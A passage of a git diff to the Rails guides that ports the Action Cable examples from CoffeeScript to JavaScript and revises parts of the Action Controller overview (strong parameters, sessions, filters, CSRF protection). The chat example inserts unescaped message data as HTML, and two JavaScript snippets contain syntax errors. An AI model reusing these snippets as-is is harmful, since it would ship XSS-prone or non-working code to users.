app/assets/javascripts/cable/subscriptions/chat.coffee -App.cable.subscriptions.create { channel: "ChatChannel", room: "Best Room" }, - received: (data) -> - @appendLine(data) - - appendLine: (data) -> - html = @createLine(data) - $("[data-chat-room='Best Room']").append(html) - - createLine: (data) -> - """ - <article class="chat-line"> - <span class="speaker">#{data["sent_by"]}</span> - <span class="body">#{data["body"]}</span> - </article> - """ +An object passed as the first argument to `subscriptions.create` becomes the +params hash in the cable channel. The keyword `channel` is required: + +```js +// app/javascript/channels/chat_channel.js +import consumer from "./consumer" + +consumer.subscriptions.create({ channel: "ChatChannel", room: "Best Room" }, { + received(data) { + this.appendLine(data) + }, + + appendLine(data) { + const html = this.createLine(data) + const element = document.querySelector("[data-chat-room='Best Room']") + element.insertAdjacentHTML("beforeend", html) + }, + + createLine(data) { + return ` + <article class="chat-line"> + <span class="speaker">${data["sent_by"]}</span> + <span class="body">${data["body"]}</span> + </article> + ` + } +}) ``` ```ruby -# Somewhere in your app this is called, perhaps from a NewCommentJob -ChatChannel.broadcast_to "chat_#{room}", sent_by: 'Paul', body: 'This is a cool chat app.' +# Somewhere in your app this is called, perhaps +# from a NewCommentJob. +ActionCable.server.broadcast( + "chat_#{room}", + sent_by: 'Paul', + body: 'This is a cool chat app.' +) ``` +### Rebroadcasting a Message -### Rebroadcasting message - -A common use case is to rebroadcast a message sent by one client to any +A common use case is to *rebroadcast* a message sent by one client to any other connected clients. ```ruby @@ -309,38 +400,43 @@ class ChatChannel < ApplicationCable::Channel end def receive(data) - ChatChannel.broadcast_to "chat_#{params[:room]}", data + ActionCable.server.broadcast("chat_#{params[:room]}", data) end end ``` -```coffeescript -# app/assets/javascripts/cable/subscriptions/chat.coffee -App.chatChannel = App.cable.subscriptions.create { channel: "ChatChannel", room: "Best Room" }, - received: (data) -> - # data => { sent_by: "Paul", body: "This is a cool chat app." } +```js +// app/javascript/channels/chat_channel.js +import consumer from "./consumer" + +const chatChannel = consumer.subscriptions.create({ channel: "ChatChannel", room: "Best Room" }, { + received(data) { + // data => { sent_by: "Paul", body: "This is a cool chat app." } + } +} -App.chatChannel.send({ sent_by: "Paul", body: "This is a cool chat app." }) +chatChannel.send({ sent_by: "Paul", body: "This is a cool chat app." }) ``` The rebroadcast will be received by all connected clients, _including_ the client that sent the message. Note that params are the same as they were when you subscribed to the channel. -## Full-stack examples +## Full-Stack Examples The following setup steps are common to both examples: - 1. [Setup your connection](#connection-setup) - 2. [Setup your parent channel](#parent-channel-setup) - 3. [Connect your consumer](#connect-consumer) + 1. [Setup your connection](#connection-setup). + 2. [Setup your parent channel](#parent-channel-setup). + 3. [Connect your consumer](#connect-consumer). + +### Example 1: User Appearances -### Example 1: User appearances Here's a simple example of a channel that tracks whether a user is online or not and what page they're on. (This is useful for creating presence features like showing a green dot next to a user name if they're online). -#### Create the server-side Appearance Channel: +Create the server-side appearance channel: ```ruby # app/channels/appearance_channel.rb @@ -354,7 +450,7 @@ class AppearanceChannel < ApplicationCable::Channel end def appear(data) - current_user.appear on: data['appearing_on'] + current_user.appear(on: data['appearing_on']) end def away @@ -363,63 +459,105 @@ class AppearanceChannel < ApplicationCable::Channel end ``` -When `#subscribed` callback is invoked by the consumer, a client-side subscription -is initiated. In this case, we take that opportunity to say "the current user has -indeed appeared". That appear/disappear API could be backed by Redis, a database, -or whatever else. - -#### Create the client-side Appearance Channel subscription: - -```coffeescript -# app/assets/javascripts/cable/subscriptions/appearance.coffee -App.cable.subscriptions.create "AppearanceChannel", - # Called when the subscription is ready for use on the server - connected: -> - @install() - @appear() - - # Called when the WebSocket connection is closed - disconnected: -> - @uninstall() - - # Called when the subscription is rejected by the server - rejected: -> - @uninstall() - - appear: -> - # Calls `AppearanceChannel#appear(data)` on the server - @perform("appear", appearing_on: $("main").data("appearing-on")) - - away: -> - # Calls `AppearanceChannel#away` on the server - @perform("away") +When a subscription is initiated the `subscribed` callback gets fired and we +take that opportunity to say "the current user has indeed appeared". That +appear/disappear API could be backed by Redis, a database, or whatever else. + +Create the client-side appearance channel subscription: + +```js +// app/javascript/channels/appearance_channel.js +import consumer from "./consumer" + +consumer.subscriptions.create("AppearanceChannel", { + // Called once when the subscription is created. + initialized() { + this.update = this.update.bind(this) + }, + + // Called when the subscription is ready for use on the server. + connected() { + this.install() + this.update() + }, + + // Called when the WebSocket connection is closed. + disconnected() { + this.uninstall() + }, + + // Called when the subscription is rejected by the server. + rejected() { + this.uninstall() + }, + + update() { + this.documentIsActive ? this.appear() : this.away() + }, + + appear() { + // Calls `AppearanceChannel#appear(data)` on the server. + this.perform("appear", { appearing_on: this.appearingOn }) + }, + + away() { + // Calls `AppearanceChannel#away` on the server. + this.perform("away") + }, + + install() { + window.addEventListener("focus", this.update) + window.addEventListener("blur", this.update) + document.addEventListener("turbolinks:load", this.update) + document.addEventListener("visibilitychange", this.update) + }, + + uninstall() { + window.removeEventListener("focus", this.update) + window.removeEventListener("blur", this.update) + document.removeEventListener("turbolinks:load", this.update) + document.removeEventListener("visibilitychange", this.update) + }, + + get documentIsActive() { + return document.visibilityState == "visible" && document.hasFocus() + }, + + get appearingOn() { + const element = document.querySelector("[data-appearing-on]") + return element ? element.getAttribute("data-appearing-on") : null + } +}) +``` +##### Client-Server Interaction - buttonSelector = "[data-behavior~=appear_away]" +1. **Client** connects to the **Server** via `App.cable = +ActionCable.createConsumer("ws://cable.example.com")`. (`cable.js`). The +**Server** identifies this connection by `current_user`. - install: -> - $(document).on "page:change.appearance", => - @appear() +2. **Client** subscribes to the appearance channel via +`consumer.subscriptions.create({ channel: "AppearanceChannel" })`. (`appearance_channel.js`) - $(document).on "click.appearance", buttonSelector, => - @away() - false +3. **Server** recognizes a new subscription has been initiated for the +appearance channel and runs its `subscribed` callback, calling the `appear` +method on `current_user`. (`appearance_channel.rb`) - $(buttonSelector).show() +4. **Client** recognizes that a subscription has been established and calls +`connected` (`appearance_channel.js`) which in turn calls `install` and `appear`. +`appear` calls `AppearanceChannel#appear(data)` on the server, and supplies a +data hash of `{ appearing_on: this.appearingOn }`. This is +possible because the server-side channel instance automatically exposes all +public methods declared on the class (minus the callbacks), so that these can be +reached as remote procedure calls via a subscription's `perform` method. - uninstall: -> - $(document).off(".appearance") - $(buttonSelector).hide() -``` +5. **Server** receives the request for the `appear` action on the appearance +channel for the connection identified by `current_user` +(`appearance_channel.rb`). **Server** retrieves the data with the +`:appearing_on` key from the data hash and sets it as the value for the `:on` +key being passed to `current_user.appear`. -##### Client-Server Interaction -1. **Client** establishes a connection with the **Server** via `App.cable = ActionCable.createConsumer("ws://cable.example.com")`. [*` cable.coffee`*] The **Server** identified this connection instance by `current_user`. -2. **Client** initiates a subscription to the `Appearance Channel` for their connection via `App.cable.subscriptions.create "AppearanceChannel"`. [*`appearance.coffee`*] -3. **Server** recognizes a new subscription has been initiated for `AppearanceChannel` channel performs the `subscribed` callback, which calls the `appear` method on the `current_user`. [*`appearance_channel.rb`*] -4. **Client** recognizes that a subscription has been established and calls `connected` [*`appearance.coffee`*] which in turn calls `@install` and `@appear`. `@appear` calls`AppearanceChannel#appear(data)` on the server, and supplies a data hash of `appearing_on: $("main").data("appearing-on")`. This is possible because the server-side channel instance will automatically expose the public methods declared on the class (minus the callbacks), so that these can be reached as remote procedure calls via a subscription's `perform` method. -5. **Server** receives the request for the `appear` action on the `AppearanceChannel` channel for the connection identified by `current_user`. [*`appearance_channel.rb`*] The server retrieves the data with the `appearing_on` key from the data hash and sets it as the value for the `on:` key being passed to `current_user.appear`. - -### Example 2: Receiving new web notifications +### Example 2: Receiving New Web Notifications The appearance example was all about exposing server functionality to client-side invocation over the WebSocket connection. But the great thing @@ -429,7 +567,7 @@ where the server invokes an action on the client. This is a web notification channel that allows you to trigger client-side web notifications when you broadcast to the right streams: -#### Create the server-side Web Notifications Channel: +Create the server-side web notifications channel: ```ruby # app/channels/web_notifications_channel.rb @@ -440,36 +578,47 @@ class WebNotificationsChannel < ApplicationCable::Channel end ``` -#### Create the client-side Web Notifications Channel subscription: -```coffeescript -# app/assets/javascripts/cable/subscriptions/web_notifications.coffee -# Client-side which assumes you've already requested the right to send web notifications -App.cable.subscriptions.create "WebNotificationsChannel", - received: (data) -> - new Notification data["title"], body: data["body"] +Create the client-side web notifications channel subscription: + +```js +// app/javascript/channels/web_notifications_channel.js +// Client-side which assumes you've already requested +// the right to send web notifications. +import consumer from "./consumer" + +consumer.subscriptions.create("WebNotificationsChannel", { + received(data) { + new Notification(data["title"], body: data["body"]) + } +}) ``` -#### Broadcast content to a Web Notification Channel instance from elsewhere in your application +Broadcast content to a web notification channel instance from elsewhere in your +application: ```ruby # Somewhere in your app this is called, perhaps from a NewCommentJob - WebNotificationsChannel.broadcast_to current_user, title: 'New things!', body: 'All the news fit to print' +WebNotificationsChannel.broadcast_to( + current_user, + title: 'New things!', + body: 'All the news fit to print' +) ``` The `WebNotificationsChannel.broadcast_to` call places a message in the current -subscription adapter (Redis by default)'s pubsub queue under a separate -broadcasting name for each user. For a user with an ID of 1, the broadcasting -name would be `web_notifications_1`. +subscription adapter's pubsub queue under a separate broadcasting name for each +user. For a user with an ID of 1, the broadcasting name would be +`web_notifications:1`. The channel has been instructed to stream everything that arrives at -`web_notifications_1` directly to the client by invoking the `#received(data)` -callback. The data is the hash sent as the second parameter to the server-side -broadcast call, JSON encoded for the trip across the wire, and unpacked for -the data argument arriving to `#received`. +`web_notifications:1` directly to the client by invoking the `received` +callback. The data passed as argument is the hash sent as the second parameter +to the server-side broadcast call, JSON encoded for the trip across the wire +and unpacked for the data argument arriving as `received`. -### More complete examples +### More Complete Examples -See the [rails/actioncable-examples](http://github.com/rails/actioncable-examples) +See the [rails/actioncable-examples](https://github.com/rails/actioncable-examples) repository for a full example of how to setup Action Cable in a Rails app and adding channels. ## Configuration @@ -478,110 +627,137 @@ Action Cable has two required configurations: a subscription adapter and allowed ### Subscription Adapter -By default, `ActionCable::Server::Base` will look for a configuration file -in `Rails.root.join('config/cable.yml')`. The file must specify an adapter -and a URL for each Rails environment. See the "Dependencies" section for -additional information on adapters. +By default, Action Cable looks for a configuration file in `config/cable.yml`. +The file must specify an adapter for each Rails environment. See the +[Dependencies](#dependencies) section for additional information on adapters. ```yaml -production: &production +development: + adapter: async + +test: + adapter: async + +production: adapter: redis url: redis://10.10.3.153:6381 -development: &development - adapter: async -test: *development + channel_prefix: appname_production ``` +#### Adapter Configuration -This format allows you to specify one configuration per Rails environment. -You can also change the location of the Action Cable config file in -a Rails initializer with something like: +Below is a list of the subscription adapters available for end users. -```ruby -Rails.application.paths.add "config/redis/cable", with: "somewhere/else/cable.yml" -``` +##### Async Adapter + +The async adapter is intended for development/testing and should not be used in production. + +##### Redis Adapter + +The Redis adapter requires users to provide a URL pointing to the Redis server. +Additionally, a `channel_prefix` may be provided to avoid channel name collisions +when using the same Redis server for multiple applications. See the [Redis PubSub documentation](https://redis.io/topics/pubsub#database-amp-scoping) for more details. + +##### PostgreSQL Adapter + +The PostgreSQL adapter uses Active Record's connection pool, and thus the +application's `config/database.yml` database configuration, for its connection. +This may change in the future. [#27214](https://github.com/rails/rails/issues/27214) ### Allowed Request Origins Action Cable will only accept requests from specified origins, which are passed to the server config as an array. The origins can be instances of -strings or regular expressions, against which a check for match will be performed. +strings or regular expressions, against which a check for the match will be performed. ```ruby -Rails.application.config.action_cable.allowed_request_origins = ['http://rubyonrails.com', /http:\/\/ruby.*/] +config.action_cable.allowed_request_origins = ['https://rubyonrails.com', %r{http://ruby.*}] ``` To disable and allow requests from any origin: ```ruby -Rails.application.config.action_cable.disable_request_forgery_protection = true +config.action_cable.disable_request_forgery_protection = true ``` By default, Action Cable allows all requests from localhost:3000 when running in the development environment. - ### Consumer Configuration -To configure the URL, add a call to `action_cable_meta_tag` in your HTML layout HEAD. -This uses a url or path typically set via `config.action_cable.url` in the environment configuration files. +To configure the URL, add a call to `action_cable_meta_tag` in your HTML layout +HEAD. This uses a URL or path typically set via `config.action_cable.url` in the +environment configuration files. + +### Worker Pool Configuration + +The worker pool is used to run connection callbacks and channel actions in +isolation from the server's main thread. Action Cable allows the application +to configure the number of simultaneously processed threads in the worker pool. + +```ruby +config.action_cable.worker_pool_size = 4 +``` + +Also, note that your server must provide at least the same number of database +connections as you have workers. The default worker pool size is set to 4, so +that means you have to make at least 4 database connections available. + You can change that in `config/database.yml` through the `pool` attribute. ### Other Configurations -The other common option to configure is the log tags applied to the per-connection logger. Here's close to what we're using in Basecamp: +The other common option to configure is the log tags applied to the +per-connection logger. Here's an example that uses +the user account id if available, else "no-account" while tagging: ```ruby -Rails.application.config.action_cable.log_tags = [ - -> request { request.env['bc.account_id'] || "no-account" }, +config.action_cable.log_tags = [ + -> request { request.env['user_account_id'] || "no-account" }, :action_cable, -> request { request.uuid } ] ``` -For a full list of all configuration options, see the `ActionCable::Server::Configuration` class. - -Also note that your server must provide at least the same number of -database connections as you have workers. The default worker pool is -set to 100, so that means you have to make at least that available. -You can change that in `config/database.yml` through the `pool` attribute. +For a full list of all configuration options, see the +`ActionCable::Server::Configuration` class. -## Running standalone cable servers +## Running Standalone Cable Servers ### In App Action Cable can run alongside your Rails application. For example, to -listen for WebSocket requests on `/websocket`, mount the server at that path: +listen for WebSocket requests on `/websocket`, specify that path to +`config.action_cable.mount_path`: ```ruby -# config/routes.rb -Example::Application.routes.draw do - mount ActionCable.server => '/cable' +# config/application.rb +class Application < Rails::Application + config.action_cable.mount_path = '/websocket' end ``` -You can use `App.cable = ActionCable.createConsumer()` to connect to the -cable server if `action_cable_meta_tag` is included in the layout. A custom -path is specified as first argument to `createConsumer` -(e.g. `App.cable = ActionCable.createConsumer("/websocket")`). +You can use `ActionCable.createConsumer()` to connect to the cable +server if `action_cable_meta_tag` is invoked in the layout. Otherwise, A path is +specified as first argument to `createConsumer` (e.g. `ActionCable.createConsumer("/websocket")`). -For every instance of your server you create and for every worker -your server spawns, you will also have a new instance of ActionCable, -but the use of Redis keeps messages synced across connections. +For every instance of your server you create and for every worker your server +spawns, you will also have a new instance of Action Cable, but the use of Redis +keeps messages synced across connections. ### Standalone -The cable servers can be separated from your normal application server. -It's still a Rack application, but it is its own Rack application. -The recommended basic setup is as follows: +The cable servers can be separated from your normal application server. It's +still a Rack application, but it is its own Rack application. The recommended +basic setup is as follows: ```ruby # cable/config.ru -require ::File.expand_path('../../config/environment', __FILE__) +require_relative '../config/environment' Rails.application.eager_load! run ActionCable.server ``` -Then you start the server using a binstub in bin/cable ala: +Then you start the server using a binstub in `bin/cable` ala: ``` #!/bin/bash @@ -594,13 +770,13 @@ The above will start a cable server on port 28080. The WebSocket server doesn't have access to the session, but it has access to the cookies. This can be used when you need to handle -authentication. You can see one way of doing that with Devise in this [article](http://www.rubytutorial.io/actioncable-devise-authentication). +authentication. You can see one way of doing that with Devise in this [article](https://greg.molnar.io/blog/actioncable-devise-authentication/). ## Dependencies Action Cable provides a subscription adapter interface to process its -pubsub internals. By default, asynchronous, inline, PostgreSQL, evented -Redis, and non-evented Redis adapters are included. The default adapter +pubsub internals. By default, asynchronous, inline, PostgreSQL, and Redis +adapters are included. The default adapter in new Rails applications is the asynchronous (`async`) adapter. The Ruby side of things is built on top of [websocket-driver](https://github.com/faye/websocket-driver-ruby), @@ -617,4 +793,10 @@ The Action Cable server implements the Rack socket hijacking API, thereby allowing the use of a multithreaded pattern for managing connections internally, irrespective of whether the application server is multi-threaded or not. -Accordingly, Action Cable works with all the popular application servers -- Unicorn, Puma and Passenger. +Accordingly, Action Cable works with popular servers like Unicorn, Puma, and +Passenger. + +## Testing + +You can find detailed instructions on how to test your Action Cable functionality in the +[testing guide](testing.html#testing-action-cable). diff --git a/guides/source/action_controller_overview.md b/guides/source/action_controller_overview.md index 848c9caa59..f8367283fc 100644 --- a/guides/source/action_controller_overview.md +++ b/guides/source/action_controller_overview.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Action Controller Overview ========================== @@ -21,9 +21,9 @@ After reading this guide, you will know: What Does a Controller Do? -------------------------- -Action Controller is the C in MVC. After routing has determined which controller to use for a request, the controller is responsible for making sense of the request and producing the appropriate output. Luckily, Action Controller does most of the groundwork for you and uses smart conventions to make this as straightforward as possible. +Action Controller is the C in [MVC](https://en.wikipedia.org/wiki/Model%E2%80%93view%E2%80%93controller). After the router has determined which controller to use for a request, the controller is responsible for making sense of the request, and producing the appropriate output. Luckily, Action Controller does most of the groundwork for you and uses smart conventions to make this as straightforward as possible. -For most conventional [RESTful](http://en.wikipedia.org/wiki/Representational_state_transfer) applications, the controller will receive the request (this is invisible to you as the developer), fetch or save data from a model and use a view to create HTML output. If your controller needs to do things a little differently, that's not a problem, this is just the most common way for a controller to work. +For most conventional [RESTful](https://en.wikipedia.org/wiki/Representational_state_transfer) applications, the controller will receive the request (this is invisible to you as the developer), fetch or save data from a model, and use a view to create HTML output. If your controller needs to do things a little differently, that's not a problem, this is just the most common way for a controller to work. A controller can thus be thought of as a middleman between models and views. It makes the model data available to the view so it can display that data to the user, and it saves or updates user data to the model. @@ -51,7 +51,7 @@ class ClientsController < ApplicationController end ``` -As an example, if a user goes to `/clients/new` in your application to add a new client, Rails will create an instance of `ClientsController` and call its `new` method. Note that the empty method from the example above would work just fine because Rails will by default render the `new.html.erb` view unless the action says otherwise. The `new` method could make available to the view a `@client` instance variable by creating a new `Client`: +As an example, if a user goes to `/clients/new` in your application to add a new client, Rails will create an instance of `ClientsController` and call its `new` method. Note that the empty method from the example above would work just fine because Rails will by default render the `new.html.erb` view unless the action says otherwise. By creating a new `Client`, the `new` method can make a `@client` instance variable accessible in the view: ```ruby def new @@ -61,7 +61,7 @@ end The [Layouts & Rendering Guide](layouts_and_rendering.html) explains this in more detail. -`ApplicationController` inherits from `ActionController::Base`, which defines a number of helpful methods. This guide will cover some of these, but if you're curious to see what's in there, you can see all of them in the API documentation or in the source itself. +`ApplicationController` inherits from `ActionController::Base`, which defines a number of helpful methods. This guide will cover some of these, but if you're curious to see what's in there, you can see all of them in the [API documentation](https://api.rubyonrails.org/classes/ActionController.html) or in the source itself. Only public methods are callable as actions. It is a best practice to lower the visibility of methods (with `private` or `protected`) which are not intended to be actions, like auxiliary methods or filters. @@ -145,7 +145,7 @@ So for example, if you are sending this JSON content: Your controller will receive `params[:company]` as `{ "name" => "acme", "address" => "123 Carrot Street" }`. -Also, if you've turned on `config.wrap_parameters` in your initializer or called `wrap_parameters` in your controller, you can safely omit the root element in the JSON parameter. In this case, the parameters will be cloned and wrapped with a key chosen based on your controller's name. So the above JSON POST can be written as: +Also, if you've turned on `config.wrap_parameters` in your initializer or called `wrap_parameters` in your controller, you can safely omit the root element in the JSON parameter. In this case, the parameters will be cloned and wrapped with a key chosen based on your controller's name. So the above JSON request can be written as: ```json { "name": "acme", "address": "123 Carrot Street" } @@ -157,7 +157,7 @@ And, assuming that you're sending the data to `CompaniesController`, it would th { name: "acme", address: "123 Carrot Street", company: { name: "acme", address: "123 Carrot Street" } } ``` -You can customize the name of the key or specific parameters you want to wrap by consulting the [API documentation](http://api.rubyonrails.org/classes/ActionController/ParamsWrapper.html) +You can customize the name of the key or specific parameters you want to wrap by consulting the [API documentation](https://api.rubyonrails.org/classes/ActionController/ParamsWrapper.html) NOTE: Support for parsing XML parameters has been extracted into a gem named `actionpack-xml_parser`. @@ -166,7 +166,7 @@ NOTE: Support for parsing XML parameters has been extracted into a gem named `ac The `params` hash will always contain the `:controller` and `:action` keys, but you should use the methods `controller_name` and `action_name` instead to access these values. Any other parameters defined by the routing, such as `:id`, will also be available. As an example, consider a listing of clients where the list can show either active or inactive clients. We can add a route which captures the `:status` parameter in a "pretty" URL: ```ruby -get '/clients/:status' => 'clients#index', foo: 'bar' +get '/clients/:status', to: 'clients#index', foo: 'bar' ``` In this case, when a user opens the URL `/clients/active`, `params[:status]` will be set to "active". When this route is used, `params[:foo]` will also be set to "bar", as if it were passed in the query string. Your controller will also receive `params[:action]` as "index" and `params[:controller]` as "clients". @@ -193,17 +193,18 @@ In a given request, the method is not actually called for every single generated With strong parameters, Action Controller parameters are forbidden to be used in Active Model mass assignments until they have been -whitelisted. This means that you'll have to make a conscious decision about -which attributes to allow for mass update. This is a better security +permitted. This means that you'll have to make a conscious decision about +which attributes to permit for mass update. This is a better security practice to help prevent accidentally allowing users to update sensitive model attributes. In addition, parameters can be marked as required and will flow through a -predefined raise/rescue flow to end up as a 400 Bad Request. +predefined raise/rescue flow that will result in a 400 Bad Request being +returned if not all required parameters are passed in. ```ruby class PeopleController < ActionController::Base - # This will raise an ActiveModel::ForbiddenAttributes exception + # This will raise an ActiveModel::ForbiddenAttributesError exception # because it's using mass assignment without an explicit permit # step. def create @@ -211,10 +212,10 @@ class PeopleController < ActionController::Base end # This will pass with flying colors as long as there's a person key - # in the parameters, otherwise it'll raise a + # in the parameters, otherwise it'll raise an # ActionController::ParameterMissing exception, which will get - # caught by ActionController::Base and turned into that 400 Bad - # Request reply. + # caught by ActionController::Base and turned into a 400 Bad + # Request error. def update person = current_account.people.find(params[:id]) person.update!(person_params) @@ -240,7 +241,7 @@ Given params.permit(:id) ``` -the key `:id` will pass the whitelisting if it appears in `params` and +the key `:id` will be permitted for inclusion if it appears in `params` and it has a permitted scalar value associated. Otherwise, the key is going to be filtered out, so arrays, hashes, or any other objects cannot be injected. @@ -257,16 +258,28 @@ scalar values, map the key to an empty array: params.permit(id: []) ``` -To whitelist an entire hash of parameters, the `permit!` method can be +Sometimes it is not possible or convenient to declare the valid keys of +a hash parameter or its internal structure. Just map to an empty hash: + +```ruby +params.permit(preferences: {}) +``` + +but be careful because this opens the door to arbitrary input. In this +case, `permit` ensures values in the returned structure are permitted +scalars and filters out anything else. + +To permit an entire hash of parameters, the `permit!` method can be used: ```ruby params.require(:log_entry).permit! ``` -This will mark the `:log_entry` parameters hash and any sub-hash of it as -permitted. Extreme care should be taken when using `permit!`, as it -will allow all current and future model attributes to be mass-assigned. +This marks the `:log_entry` parameters hash and any sub-hash of it as +permitted and does not check for permitted scalars, anything is accepted. +Extreme care should be taken when using `permit!`, as it will allow all current +and future model attributes to be mass-assigned. #### Nested Parameters @@ -278,7 +291,7 @@ params.permit(:name, { emails: [] }, { family: [ :name ], hobbies: [] }]) ``` -This declaration whitelists the `name`, `emails`, and `friends` +This declaration permits the `name`, `emails`, and `friends` attributes. It is expected that `emails` will be an array of permitted scalar values, and that `friends` will be an array of resources with specific attributes: they should have a `name` attribute (any @@ -313,7 +326,7 @@ parameters when you use `accepts_nested_attributes_for` in combination with a `has_many` association: ```ruby -# To whitelist the following data: +# To permit the following data: # {"book" => {"title" => "Some Book", # "chapters_attributes" => { "1" => {"title" => "First Chapter"}, # "2" => {"title" => "Second Chapter"}}}} @@ -321,26 +334,24 @@ with a `has_many` association: params.require(:book).permit(:title, chapters_attributes: [:title]) ``` -#### Outside the Scope of Strong Parameters - -The strong parameter API was designed with the most common use cases -in mind. It is not meant as a silver bullet to handle all of your -whitelisting problems. However, you can easily mix the API with your -own code to adapt to your situation. - Imagine a scenario where you have parameters representing a product name and a hash of arbitrary data associated with that product, and -you want to whitelist the product name attribute and also the whole -data hash. The strong parameters API doesn't let you directly -whitelist the whole of a nested hash with any keys, but you can use -the keys of your nested hash to declare what to whitelist: +you want to permit the product name attribute and also the whole +data hash: ```ruby def product_params - params.require(:product).permit(:name, data: params[:product][:data].try(:keys)) + params.require(:product).permit(:name, data: {}) end ``` +#### Outside the Scope of Strong Parameters + +The strong parameter API was designed with the most common use cases +in mind. It is not meant as a silver bullet to handle all of your +parameter filtering problems. However, you can easily mix the API with your +own code to adapt to your situation. + Session ------- @@ -361,7 +372,7 @@ If your user sessions don't store critical data or don't need to be around for l Read more about session storage in the [Security Guide](security.html). -If you need a different session storage mechanism, you can change it in the `config/initializers/session_store.rb` file: +If you need a different session storage mechanism, you can change it in an initializer: ```ruby # Use the database for sessions instead of the cookie-based default, @@ -370,7 +381,7 @@ If you need a different session storage mechanism, you can change it in the `con # Rails.application.config.session_store :active_record_store ``` -Rails sets up a session key (the name of the cookie) when signing the session data. These can also be changed in `config/initializers/session_store.rb`: +Rails sets up a session key (the name of the cookie) when signing the session data. These can also be changed in an initializer: ```ruby # Be sure to restart your server when you modify this file. @@ -384,34 +395,18 @@ You can also pass a `:domain` key and specify the domain name for the cookie: Rails.application.config.session_store :cookie_store, key: '_your_app_session', domain: ".example.com" ``` -Rails sets up (for the CookieStore) a secret key used for signing the session data. This can be changed in `config/secrets.yml` +Rails sets up (for the CookieStore) a secret key used for signing the session data in `config/credentials.yml.enc`. This can be changed with `rails credentials:edit`. ```ruby -# Be sure to restart your server when you modify this file. - -# Your secret key is used for verifying the integrity of signed cookies. -# If you change this key, all old signed cookies will become invalid! - -# Make sure the secret is at least 30 characters and all random, -# no regular words or you'll be exposed to dictionary attacks. -# You can use `rails secret` to generate a secure secret key. - -# Make sure the secrets in this file are kept private -# if you're sharing your code publicly. - -development: - secret_key_base: a75d... +# aws: +# access_key_id: 123 +# secret_access_key: 345 -test: - secret_key_base: 492f... - -# Do not keep production secrets in the repository, -# instead read values from the environment. -production: - secret_key_base: <%= ENV["SECRET_KEY_BASE"] %> +# Used as the base secret for all MessageVerifiers in Rails, including the one protecting cookies. +secret_key_base: 492f... ``` -NOTE: Changing the secret when using the `CookieStore` will invalidate all existing sessions. +NOTE: Changing the secret_key_base when using the `CookieStore` will invalidate all existing sessions. ### Accessing the Session @@ -453,14 +448,16 @@ class LoginsController < ApplicationController end ``` -To remove something from the session, assign that key to be `nil`: +To remove something from the session, delete the key/value pair: ```ruby class LoginsController < ApplicationController # "Delete" a login, aka "log the user out" def destroy # Remove the user id from the session - @_current_user = session[:current_user_id] = nil + session.delete(:current_user_id) + # Clear the memoized current user + @_current_user = nil redirect_to root_url end end @@ -472,14 +469,14 @@ To reset the entire session, use `reset_session`. The flash is a special part of the session which is cleared with each request. This means that values stored there will only be available in the next request, which is useful for passing error messages etc. -It is accessed in much the same way as the session, as a hash (it's a [FlashHash](http://api.rubyonrails.org/classes/ActionDispatch/Flash/FlashHash.html) instance). +It is accessed in much the same way as the session, as a hash (it's a [FlashHash](https://api.rubyonrails.org/classes/ActionDispatch/Flash/FlashHash.html) instance). Let's use the act of logging out as an example. The controller can send a message which will be displayed to the user on the next request: ```ruby class LoginsController < ApplicationController def destroy - session[:current_user_id] = nil + session.delete(:current_user_id) flash[:notice] = "You have successfully logged out." redirect_to root_url end @@ -594,7 +591,7 @@ Rails also provides a signed cookie jar and an encrypted cookie jar for storing sensitive data. The signed cookie jar appends a cryptographic signature on the cookie values to protect their integrity. The encrypted cookie jar encrypts the values in addition to signing them, so that they cannot be read by the end user. -Refer to the [API documentation](http://api.rubyonrails.org/classes/ActionDispatch/Cookies.html) +Refer to the [API documentation](https://api.rubyonrails.org/classes/ActionDispatch/Cookies.html) for more details. These special cookie jars use a serializer to serialize the assigned values into @@ -657,8 +654,8 @@ class UsersController < ApplicationController @users = User.all respond_to do |format| format.html # index.html.erb - format.xml { render xml: @users} - format.json { render json: @users} + format.xml { render xml: @users } + format.json { render json: @users } end end end @@ -702,11 +699,14 @@ end Now, the `LoginsController`'s `new` and `create` actions will work as before without requiring the user to be logged in. The `:only` option is used to skip this filter only for these actions, and there is also an `:except` option which works the other way. These options can be used when adding filters too, so you can add a filter which only runs for selected actions in the first place. +NOTE: Calling the same filter multiple times with different options will not work, +since the last filter definition will overwrite the previous ones. + ### After Filters and Around Filters In addition to "before" filters, you can also run filters after an action has been executed, or both before and after. -"after" filters are similar to "before" filters, but because the action has already been run they have access to the response data that's about to be sent to the client. Obviously, "after" filters cannot stop the action from running. +"after" filters are similar to "before" filters, but because the action has already been run they have access to the response data that's about to be sent to the client. Obviously, "after" filters cannot stop the action from running. Please note that "after" filters are executed only after a successful action, but not when an exception is raised in the request cycle. "around" filters are responsible for running their associated actions by yielding, similar to how Rack middlewares work. @@ -775,18 +775,18 @@ Again, this is not an ideal example for this filter, because it's not run in the Request Forgery Protection -------------------------- -Cross-site request forgery is a type of attack in which a site tricks a user into making requests on another site, possibly adding, modifying or deleting data on that site without the user's knowledge or permission. +Cross-site request forgery is a type of attack in which a site tricks a user into making requests on another site, possibly adding, modifying, or deleting data on that site without the user's knowledge or permission. -The first step to avoid this is to make sure all "destructive" actions (create, update and destroy) can only be accessed with non-GET requests. If you're following RESTful conventions you're already doing this. However, a malicious site can still send a non-GET request to your site quite easily, and that's where the request forgery protection comes in. As the name says, it protects from forged requests. +The first step to avoid this is to make sure all "destructive" actions (create, update, and destroy) can only be accessed with non-GET requests. If you're following RESTful conventions you're already doing this. However, a malicious site can still send a non-GET request to your site quite easily, and that's where the request forgery protection comes in. As the name says, it protects from forged requests. The way this is done is to add a non-guessable token which is only known to your server to each request. This way, if a request comes in without the proper token, it will be denied access. If you generate a form like this: ```erb -<%= form_for @user do |f| %> - <%= f.text_field :username %> - <%= f.text_field :password %> +<%= form_with model: @user, local: true do |form| %> + <%= form.text_field :username %> + <%= form.text_field :password %> <% end %> ``` @@ -814,7 +814,7 @@ In every controller there are two accessor methods pointing to the request and t ### The `request` Object -The request object contains a lot of useful information about the request coming in from the client. To get a full list of the available methods, refer to the [API documentation](http://api.rubyonrails.org/classes/ActionDispatch/Request.html). Among the properties that you can access on this object are: +The request object contains a lot of useful information about the request coming in from the client. To get a full list of the available methods, refer to the [Rails API documentation](https://api.rubyonrails.org/classes/ActionDispatch/Request.html) and [Rack Documentation](https://www.rubydoc.info/github/rack/rack/Rack/Request). Among the properties that you can access on this object are: | Property of 